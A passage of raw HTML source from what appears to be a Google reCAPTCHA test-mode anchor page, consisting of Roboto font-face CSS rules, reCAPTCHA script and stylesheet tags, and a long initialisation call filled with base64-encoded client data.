  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="aIqE5jmEygkwagxxnA2GKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__fr.js" nonce="aIqE5jmEygkwagxxnA2GKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aIqE5jmEygkwagxxnA2GKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLE/CtWLDkMOXw5rCvMOow5/CmcOwZMKowoHDphTDuR7Dm2ImwrrDscKtYcKBEcKeLXkdwrMPwpA6eBnDqAl4w6XCijfCl2V2wobDjSPDt0ZUw6zDomUOw487w67DrCPCsiQ/w6HCiHpjKkptcWHDsiErScOicEHCgsOKbsOCwrlUOMK5wq/CpMO1w6nCvz/CqHMBFhQIDl0Jw7/DhBFtVynCkV5dwovCuMOXw5lPOcOJw4jDkWwEAsKXNBvCi17CsWsdwrzCsMKLDTFtw6zDlxbClMO4AcK0w7A8wpQ4w7wodcOaN8KKw4zDl8K4PxdSw7zDqsOSw504XsOEw4DCuyjDgsO9w446w47Dg8K6wobCp8KHw6fDtsOsw6x9w7nDscOERE4/asKSwpHDvMOJw70gfB4Zwo4lZ2nClA/[base64]/[base64]/Dk8KYdMKSwqYjXiTCknMgw6Q9dzguwpt9w57DgMOMw6LDqsK0w4kRwrt3OX/Dg8KmwqHCrkfCsMOWc8Kpw4/CsMK3csK9PMOodwDDlMK0bl7DssKlN8OxQ1jCjMOQQsKSw7N/dMOaw5zCg1grwpIQSC45wrTDhUDDtsOtwpjDmMKqOyovw5/DvMOuwpvCh1HCknN/wp9YccOERsO6wprCtMKuwpLCmX7CkMOLTsKbDcKjw77Du09vTWNfc8KTVcKsK8KrwoLCqMO4wp4lw4pGw6vCsiMqw47Cq2/DoGLCu2rCkGIAw5fDq8KuGsKwwqx0TDMOwofCrcOQBk7CuERgwr45w4NUEsK6UGczaMKeHH7DrTBQwrAowqfDjsKmVsKxEMK+woBdw53DssKeS8KFUsKgVcK5LmQJwqDCu8KiAQPCpWHDj8K/Q34pWi46KQ/CmMOdFsO9w4N0OsKRw5pmOCXCpgPCg2rCm17CksOMSDfDk8OeBcKhw4t1X8KOARnCrMKqGXAjesKPJTROw6RmQsK+UXLDjsOUwoTCtAdLdcKbRzURwpwPw5HCq8OkEMKGf8O5w7x6wr7Cl8KBw4XDlHkBIcOawphewp/Dh1Uww6PDtBDCrsKlwqE8wovDuyXDmSFBw7VXQ8KFw4jCo3XCisKcwpTDv8Oxw6QTLcOowrETPsKXdcKZZcKkwq3DkRw7w6FuTWMAJEQSZDXDssKRDwrDsMOyd8OFw5fCqSfDvsKpWgAhKMOIeGUxS8Osax7DvDotaMKWw5LCs8KaHHXDk0/DosOHwrDCqMKBRMKGwpjCjjrCusKIw41Aw4cvOzbDrAkewpUiwp1rG0N4w6HCiMO2LMOsbHjDolUFwo/[base64]/[base64]/CkMOIcMOaaMK7PcOKdsK7PMOdwqnDihMCw4ghJMO6GMOiwr5Hw7UPd8OxHcO9J8OXIcKQwr8aI3DClX7Dn8O4w6PDhMOsY8Ojw5HCtcKIwrpbeMKjIMOHw7Ijw75bw45Awo5YwrPDs8ORw7XCj0I4ZcOpPsKGw71Ew5HCrcO6w5pGaidMwr/Dg2QqXjTCuEVcG8KZw6U/[base64]/CvcKGwpRhAUBkwp7Dng7CpcKwdU5QwqfCnMKMw5MRFVo+w5/Dq3PCq8KrwrkKa8K0RMKtwp7DoVjDo8Opwr9ywq8dEMO2w6syQ8K7w4rCmcKDwqHCjBXDo8ONwoxiwr1qwqpLQsOvw7tYwpDCsDNWDGTDvsO2w6UOSBMkw7bDkTnCocKnw7QKw7DDhyTDsjlOcw/Dh13Dtko5EmvDthTCvMK0wqrCp8Oaw4IkSMOAWcOJw7HDvw3CuW7CqSXDqxjDolTClcO9w5FywqRVw4ZIbh/CtMOKwrzDgsKEw67Do3TDocOBwqRvBRNpwpMZw6BAQjnCk8KFw782w5glKzDDlMO4RMKHXgEhwrJTalbCtMOewq3DmMOtfHTCpz/[base64]/wo3ClMOXTMOBYWvCkX1OVj13bCjCiwHCusKoY1dCwojDlX8sw6LDrMKMw63Cl8OyBEbCvAHDhTXDmVJkOsOxKzE9woLCvsOZEcO1IGUCZ8O8w6UIw6rCgcOaesKMXFHDnj3DvcKNK8OUGMKdw74+wqPCkD8GRMKXw6A9w552wpZzw7d+w58PwrXDj8KReU/CkFVUYHjCrFHCpkFpQyRZwoULw7fCj8OpwpwtfMKKGnF5BsOwHsKWRMKAw5g/wpF1RsKABktWw4bDi8KDwqLCoTB6AD7CphRPecOYeELDjGnDoyLDu8Kpd8ONwozDnMOdRsK8RR/Co8KVwol/wrNLOcO/w5XCuwvCs8KLMxYIwqNCwoDCuxbCrXnCqRpcwo1GIkzCgcONwofCt8KLT8O3wpDCgAjDrh1IZQTCgBUHal5nwrLCkcOAdMK5w7cDw5LCo3jCqcO6IUjCt8OuwqDCmEM1w7hpwqjCsE/[base64]/Coh0CYh7DpHDCj3rDrMOWHcOMwoMeTwrCswTDmjnCjj/Dp3s2w7d7wrxawoLCvSDDmmTClcKhYSnDkG3DucOrfcKkN14JNG7Dg0QrwovCsMOmw6fCk8O5wrHDsDjCjHXDvXDDkyDDlsKlcsKnwrwtwp5naWFXwrLCqnpDw4IWPwVRw4gyWMOXPBrDuAxzwqAzf8KJJ8K3wokEw6/DucOUZ8OYLcOSIUgvw73DpsKsXXdwfsKQwokYw7rDr2rDiWLDu8OYwqg/YiEhTFgVwo58w7Inw4RJw5EWGWUVM0TCrQAxwqZ7wothw5jCmsOAwq7DkRHCvMKgOhfDqhTDgcK/wqpiwo8SSRrCpMKdFCRdQEN8LgXDmUxEw43Dk8O/[base64]/XcK0DMONw6MawqDCrFcnD8KNIcKcDE3Dp8OSe8Oywr3CiRZAbS5mAxsNKgJvw6zDqwBXUMOlw7PDj8Oww5PDpMO7ZcOCwqXCssKxw4bColFCa8OcNB/DscOUwos9w4TDtMOEBsKqXz/DjAnCnUptw5rCisKdw45YNXR4O8OCNkrCvMO/wqfDoUtoYMOTTSHDknhzw6HCgsKRVh3Dq1JUw43CixzCkSFIL2XDmQ4xPwUVLcKmw4DDshrDn8KYdGQmwpQ6wr/CqUxdGMKLFV/DsSM1wrTDr1cJUsOqw7rCoT1RWizCqsKQdCgIcSXCn0xowottw48qRFNpw6AHHsKfeMK5IndBNHcIw67Co8K1FFvDqjYaUHTCon5kbMKhCsKRw4xBd2FAwpItw4DCvzzChMOpwoxbM2zCmcKdD2vCqUd7w5MyLWNKGA4CwqjCgcOewqLCgsOFw4/DoWDCsmpkG8OGwp1LD8K7YU/CmUtVwpvCqsK/wrnDmMOSw5TDsTXDkS/DqMODwocPwqnCgMO5dFxRSMKuw53DkVTDvSvCiDnCj8K5YglMXh4leHtsw4Qjw75LwqnCvcK5wqRpw7zDsh/[base64]/DhzHCv8OZwqoTclICw4Mgw7xAw5zCkCfDsiwtP8OddyJbwpLCgSrDgcKzK8K+FMOWG8K/w47CqMKRw75+MDdtwpDDvcOiw7LDtsK1w7BzPsK+R8KCw6p8wpvChV3CrMKdw5rCoFnDrUtbOArDsMONw5MNw4zDphzCjcOIXMKkFsK/w67DmcOjw4Enw4bCgDrCqsKTw4/CgCrCscOnJsOFUsOjMTPCtsKlMMOuDkNVwqFmw77DmU/DtcOSw6sKwpIFWSJWw6zDt8OGw5jDkcOvwr/DscKEw6k9wp1KOcKtVcOFw6vCtMKPw7XDjMKMwooNw6PDmyJQY00dUMOywqc4w4/Cq1HDtwTDpsOswrXDhQjCuMOtwoNVw4jDvE/DqiE/w7xOEsKLTsKCc2fDqsKgwqU0FsKMFTkhccOfwrJmw4nCilLCvMK/w4NgCw04w6VgFjFEw6oIXsOGejDCnMKhb0/CuMKyNsK1MjXCjB3Dr8ORwqPClMKwEREowpFHwp5DG3dkY8OOHsKCwofCi8OaEDbDsMOdwqpewrIdw7cGwpvCp8KRSMOuw6jDuTfDn2fCn8KcJcKABWsmw6rDoMOiwq3Cgw08w6HCmsKww6YrN8OlH8OpBMOYSwFaYsOpw6rCiV18fsOtVSscfyTCkkjCq8KLFVEywr/Cv0k+wo07CAfDrn9xwrHDgF3Ct1oZOR9Ew6nDpGRcasOlw6EBwrXDogUnw5rCgyhSQsOUe8K3HcOoTsO/METDsAVbw5nChRzDhjQva8KIw5QVwrTDhcONVcO4X3rDrcOMdMO5dsKCw4PDtMKzFiF8c8O4w4PCoHjCln8Pw4AARMKgw5/ChsOBQDwQVMKGw5bDuG9PfsKFw4TDugLDusO7w6pjVENAwqDDi0jDr8OFw7I5w5fCpsK4wp/Dn2V9fnPDgMKCFcKCwoTCgsKmwr8Qw77Ch8KpFWTCj8OwYyDClMOOfwHCkF7Ci8O6IGvDrBfDoMOTw7NZJsK0WcK5FsO1GkHDpsKJQcKkMcK2YsO9wpXClsO/RA0sw57DjsKfGGrCu8OHHMKiMMO0wrU5wppgccKUw4bDpcO0U8KvEzfDg2LCuMO2wrMtwoFDw4x+w4DCsQLDlGrChmXCuzDDjMO2VsOUwr/CosORwqLDmcKBw7vDk1YBKMOlfC3DswA2wofCqWBMwqZfPlbCsTDCvXXCq8OhV8OBLcOmYcO/dzR6BDcTwo5zDMKzw7rCo1oIw4kfw5DDuMKKeMKXw7IIw6zDkT3CpD5ZJzvDkG3CgWw7w7lIw4N6bWPCpMOSw5fCosKUw6Rfw77Dn8OOwrh3wrQbEMOxKcO+SsKsVsO2wqfCjMOQw5vDscK/CWwSdyNRwqzDjMKVVl/Ck1U4LMO6YcKkwqHCscORQcONeMKmw5XDtMOcwrLCjMO4PX4Mw4RAw6k1DsO6PcOSY8OOwpxmN8KCAk3DvUjDn8Ksw65UUF/CvxvDqMKePsO5W8OlTsOpw6ZGCMOzYTY8TinDrDrDrcKCw6dnD1vDh2c3ViRsZRkZHcOCwpnCrsO7esOfSg4dFETCp8OHacO3HsKkwoEDf8OcwpJ+I8KMwrEaFT0vGHYsdEMmZsOwLBPCl0vCqy0yw6NRwoPCqMOZGEAdw4pCIcKXwr/CjMKUw5fCssOGw5HDvcO+G8O/[base64]/Dr8Ovw7FEw6/Dj119Mhx1w5jDuWHCljtQPVw+DMKWXMKxT2fDgsOHJGIWfWDDmU3DkMK3w4YlwpPCg8Knw6VYwqZow5LDjF/DisKgEAbDmxvDqTZLw4PDncK9w6JjXsO9w4XChkYMwqPCuMKXwq8kw5PCt0BdMcOITyzDvMKnAcO4w6cSw681OVnDr8KbIDnCtD9JwrQodMODwr7DoQXCocKswrJ4w5bDnTscwpcGw5vDmRnDkQHDlsKuw6/DuATDqcKww5nCrMODwoYAw47DqgkQQkJUwq8WecK9e8OjMcOKw6MhUSjDumfDniXDiMKgcW/DqMK8wqbCjwU+w4zCt8KuPgTCgHVUE8OTREXDvxVJBVcEM8KlDxggaljClHrDjVLCosORwqLDncKlfcOIDCjDjcKhdBV0WMK6wosqQyDCqnxOLMOnw7/CvsOsecOew5rCg2fCqsO2wrZPw5bDhQ/CkMOEw6BIwp03wq3DvcK/JsKIwpFdwqrDr1HDrD91w4nDmxvCmyjDosO8HcO6dsOrFWNiw79xwoUywp/[base64]/Cs8OQDEgMw4tPwqIoMGszTcO7wofCjnXCs8OHbB/[base64]/Do8KdwoLCvh4MIk9jdQo1J8OlYsOswofCnV/DhxZUw5bCvDxjLkbCghzDvMOHwrnCqVkffsO5wpE0w51xwozCsMKFw7s5AcOqLwUFwplsw6HCs8KkPQwyJgI/[base64]/wqQ0c3FzJ8OxwrbCqRzCuz8NK8OCw4Vfw5kKwq/DmcOrwowiHGnDqsKGBlXCkEowwoVJwrbCnsKmYcKTw5RcwozClG5yKcOGw5/CuEHDiB3Do8Kdw54XwrZudXRMwrvDocKhw7PCsxRRw5fDoMKNwpREQxpKwpTDuT3CkAVww4LCjynCkjwEw47DuR/Cr2wUw5nCi3XDmcOUDMKoX8K0wo/DqAHDvsO7NcOaTnxhw6nDuTXCh8Ozw6nDnMKDPsKSw5TCsCZfSMKywprDosKBdsKKw7LCvcOqQsKWwpUgwqZaTTUdRMOeG8Kpw4RUwoE/wr5dTnFUeGHDnwXDsMKbwow9w48XwofDgntef0XCm0dyDMKMJgQ1XsKwZsKvw6PDgcK2w5nDk2h3FMOTw5bCssO0YzrDuh0EwpnCpMOOFcKqfEYTw5vDkBkQYi4/w5onwrAQEMO3UMKfHAXCi8KxTlXDo8OsKnjDsMOxEjl1GCgNcsOQwqMNFVJ3woRmOR/CikskMylccHgQYiDDn8ObwqPCncK1fMO5H1zCuDjDkMKuXMK+wpnDnQoMIjwgw5jDmcOsT3LDgcKTwqFOdsOmw5g3wrDChTDCj8OsSAhgDwgAHsKcYEVRw6PDln3CtUXDnU3DscKCw4PDrV5teR83wpvDinxRwoVww7sPXMOWdh7Dn8K5QsOKwql2YcO/[base64]/woxAwrDDnMOgOlVUZsK8UBrCjUDDvMKWfWJpD2HCp8KLIDpTYTlLw5NHw6PCkxnDrsOaCsOcQ0nCtcOpDizDl8KoXB4/[base64]/[base64]/NsOawo0hwqHDmHPDr8KMw5jCusOLBSzCly7DjsKkwrk8w7PDvMO8wpMVw4FrP1HCvhrColnCmsKLH8KRwqV0bhLDr8KewqJYIxbDvcKrw6XDnXvCrMONw4PCnsKHeX4rTcKUEizChsOKw6BDM8K2w4kVwrAcw7bCkcOAH2/ChcK7ZwAob8Ofw4FMZlZLEWTCiVjCgkkEwo5HwoF0IlkECcO1wq1VFy/[base64]/bcOlwpXCh8OVViokwqk6wq/DpCrDnkUswr0ySsOhABB1w47Du1LCsTFBW0TCvhMrdcKNLsKdwrbDg0xWwoksQcO5w4bCkMKzGcKZw7TDhcK5w51uw5MGR8KFwo/DuMKyGSRBQ8OYbsOaG8OZwqBQeUFFw5MSw5E0VgQlLDbDknlkE8KrbmpDU10gw7Z/I8KOwoTCscOqLT8swotKYMKJQMOQwpkPQ3PCu2kYUcK0WjPDmcO1ScOzw5MGLcK6w5DDpj8fw6kmw7dsccKrCwDCnMKbE8KIwpfDiMOkw7YXfGfCkXPDsW8rwocGwqbCisK/Y0jDs8OwKGrDncOZXMKDWS3CiCJAw5FXwprDsyQINcOoLxUAwpkeTMKsw4PDl13CvGnDngXDlcOnwrnDg8OCW8O2V2cmw59AVkx5UMOXMUjCvMKrNMKjw6YzMgvDtxcGb1/[base64]/DslrCgMOiTcKEXklFwq3ChyXDqy0cCWfDhgHDtsOAwqTDpsKAck5dw5nDgcKBVknDkMObw5BTw7Vce8O6NMKWNsO1woMUfsKnw7p2w6fDk04NDTNhBMOiw5xcKsO/[base64]/Di17CoMKtWcKcw4Q3OcKeBMOoW8O/wq3DgUhEwonCvcObw5wvwprDtcOXw4DCp3zCoMO7w7YQZjrDrMO4OQN4I8Kvw6kcwqQCKQlgwoozwppiWjLDiSM9I8OXN8OtT8KLwqMxw5JIwr/DjGZQbETDs1Uzw41wEQhLMcKdw47DrSoxRkfCuwXCnMONOMOOw5zDlcO0CBwwFwd2KRPDrEnCrUTDmS0ew5NEw6RZwp16AS0dIMKZfjdgw5BvTzbCqcK4VnHCtMKRFcKuNcKIw4/Cm8K8w7ESw7Fhwolpe8OQesKUw5nDjsOow6UxAMKiw61WwqDCrMOyM8OGwoBUwpM+cXZKLjsQw4fCgcOoUcK5w7Qnw5LDpMK4McOjw5fCmTvCviXDl0g+wqkODcOxwqHDm8KEw4fDkD7DjSVlP8KDfBduw7/DrMO1RMO6w4R7w55twpLDi1bDu8ObHcO8SkFTwrRDwpg6SVJBw61Bw5vDgUcWwowFXsOIwoXCkMOfwpxWOsK/aT8SwpkvAMO4w7XDpTrCqH0POyt9wpocw6jDl8KPw5zCtMKLwr7DucOQYcOBw6HCowAGMsOPVMO7wohaw7DDjsOwLW7Dh8OnGCHClMObC8OLFy0Cw4bCjCrCtwrChsK3wqjDjcK3XiEjZMOQw759HUx/wp3DlAQQYcK4w6rCksKVK2DDhTJfRz3DjBjDhcO6woXCsTPChsKdw4fCt2zCghrDtEdpb8OtD38QP0PCiAdXdHwowrDCvcOdClU3fmbCksKbwpkLEHFBejTCnMOnwq/[base64]/Dj0LDjxvDncOkw4XDqx1CB8O6ECTCoRPDv8O2w4PCjU45eWjCgWzDq8O8PsK0w6LDnB3Co3rCkAFHw5LCv8KiZzHCoC0SPgvDisOeC8KzIlXCvifDtsOcAMKoMsOiwo/Dq1sLwpHDoMKrHQECw7LDhDrDtldZwodZwozDijRpHCzCoHLCthEoDF7CigvCiHfCjCzCniFZAEJvLl3Cky89F2gawqVTQ8OrcXs+HGTDnUJbwr15QcOcK8OnQ1wsdcOmwrDCqmVyVMKRTsKRScOWw6k1w4lSw6/CqlQvwrVcw5zDlw/Co8KdCF/CpikTwofChcOPw5cYwqtzw7o5IMKGwqpbwrbDqEvDlU4TYgN7wp7Dk8KjesOSWsOVbMKWw4DDtC/[base64]/Dq3BIwp7CqyANJiPChsKIw5wkNGVQFUHCpyrClkxPwqZUwrnDm30MwpbCgyrDuXfCpsKTZyDDmWbDnzMdVwjDqMKMdUgOw5XCrU3CgDvDkUtRw7XDvcO2wo/DrhBXw6p0TcOmbcODw7TCm8Ksc8K6VcOuwoXDhcOiMsKgccKXJ8Ogw5XDm8KOw6EMwpzDsTozw6ZDwq0Zw749wr3DoRXDjDPDp8OmwpTCkEs7wq/DoMO+FUlfwovCpEHClRnCgFbDlHQTw5Mqw4Rawq50KTRYKn9/A8OzBMOBwoxWw4jCsmpBAxcBw5vCnsOQNcOTWGAIwozCr8KZw5HDtsOVwpomw4zDi8OpO8KQw7XCpsOqZCt5w4LCmijDg2LCnnzCux3CmF7Cr1IHcU0awrZHwrzDtW5Gw7rCocKywp/CtsOYwrEmw60/PMORw4FELWNywqdsEcK3w7hDw5YHHGEJw48ieAjCvsOAKiZQw7zDrSzDucOBwrPCjcKZwovDr8KEN8KGXcKYwpckchlGNgPCkMKWRsKPQMKtNsKhwpXDngbCphXDknZ6T1A2MMOyQjfCiyLDghbDv8O4KMO7CMO1wq0MeXvDksOawpfDjcKuBMK/[base64]/CvMKKQMOIUTdlIAsXw6jChW7CgsOpwpHChsO/W8KDLhbCmTddwqTDv8OnwqbDm8K0CzTDgVJowoDDtMKfw6NJIzTChgB3w6pkw6XCqwRUP8ODYyrDtMKRwrZEdQ4seMKQwosrw7DCisOOwps+wp/Dgw9rw6piLcOyW8Oww4t3w6jDmcOdwrfCk3VyFg3DqEhSM8OCw5bDmmYiC8OPF8KowqXCrGtAPl/DicKiGC/[base64]/ChcKzwoYZKcKUBsO7w516w7d/V8OqwrUywoMxDxfCnSkTwr8oXDjCgDRMNhrDnDfCnldXwrY7w5LDgWVyWsO7dMOmBD/CnsKzwq/[base64]/UsKGT35qe8K+QMKgwowvw4Isw5nCvsKLw7rCllAow4zCkVp9F8O+woYeJcKaE3gpeMO4w5bDpsO6w7PChiHChsKawqrCpAPDm0rCswfDr8Kbf27DoT3DjFDDsCw8wrgpwow1w6HDijwxwp7Ck0NWw53DvRzCoEnCuj7Cp8KFw4YbwrvDjsKFFk/DvUrDp0R3AF/[base64]/DvcKZQ8KnGsKCScOIw4dhwrDDv8Ofe8Ojw5TCtMKUZyBmw4V7wrvDh8OPQ8O4wqZnwqjDpsKAwqEHZ3TCusKxU8OzOcOxbEB9w7V6WmknwpbCgcKjwoJBWcKOOsO4EsKtwqDDiXzCvSxdw7/CqcOpwo7DnnjCmVcIwpYzGVrCgRVYfsOaw75Uw63DucKQQAZBNcOoNsKxwo/DlsKzwpTCtMO6MH3DvMOTHMOUw4jDoDPDu8OwCVEJwodNwpfCusKAw60/UMKCbXvCl8KIw6zCiwHCn8OSXMOnwpV1LDMtCR1WNSNZwrbDtsKTXk1YwqXDiDZewqdUScOrw6zDm8KYw5fCnEEEWgI3cBd7T3NKw47Duy4GIcKow5kHw57CuhBiccO+EsKzf8KTwrfCqMO/Znl9cibDsV8HDsOLLV3CjwEJwpbDpMKGF8Kaw5HCtDXDoMK0wqduwqNhS8K8wqTDkMOCw41Rw5DDocKUw73DnQzCiSfCu3bCpMKmw5fDihHCrMO5wpjDlsKaD2wjw4Bgw5ZAacOlSQLDvcKZYDfDisOWJ3TCnR/Cu8KUDsO8PEMCwprCq2EEw50owoQ0wpHCnC3DnMK1NMKhw74RTGBPKMOOTcKsI27DtlNIw6sBZXtrwq/ChsKEZgPCkWnCv8OCME7DpcODexVgQsOGw6/CnjZzwofDnMKZw6bCrF8TecODTTY1UC0Gw5QvQER3ScKiw41iC2l8dEfDmMKuwrXDn8O7w70lLT4YwqLCqj7CljvDj8O4wpgZM8KmLDBQwpp7OcKNwoN/QsOjw505wpPDiHrCp8OyAMO0UMKfIsKsfsKgR8OjwoENHhTCkn/DrgNSwpNqwo5mMFUgFMKKE8ONG8OgccOldsOkwoLCs3TCgcKCwp0RSMOmEsKZwrAwNcKzasO8wqrDkTcJwpxabRXDm8KCRcOmD8O/woRew7nDrcOZewNcX8KhMsOJVsKGKQJUEMKbwqzCpw7DlsOuwpNcFMKZGWQ1TMOmwrLCnMKsYsOTw4YDK8OMw41GXG7Dk1HCj8OmwrMrZMKBw6kNPStzwoE1L8OwFcK1w6o8RcKUdzEpwrPCksKHwrZSw4jDg8K4JBbCulbCm0I/AMKGw4UDwqvCq1McREYRMUMAwqJbe3l+fMOaKXlBGUHCr8OucsKiwqjCj8OawpXDvl4HccKjw4HDhEx4YMOMw4VnSivChj0nVGcLwqrDkMObwrrCgkXCrD1rGsK0Zk4iwqLDpXVPwozDgEPCtXVkw43CtWkAXGfDozs1wqXDoDnDjMK/w504DcKPw4p1DR3DiwTDv3lpJcKfw5UQecKtJTcXLzZzKBLCgU5PZ8OUV8OUwoc1BFEVwoscwoTCnml6FcKTesKERGzDnXAeIcKCw6vCg8K9OcOrw7Eiw6vDl3lJMA4lTsOPeU/DpMK5w4QDZMONwoszV3A1woPCosOIwozDtsObGMOrw590ScOZw7/CmErDscOfTsK8w6J8w4/DsBQdcTDCu8KT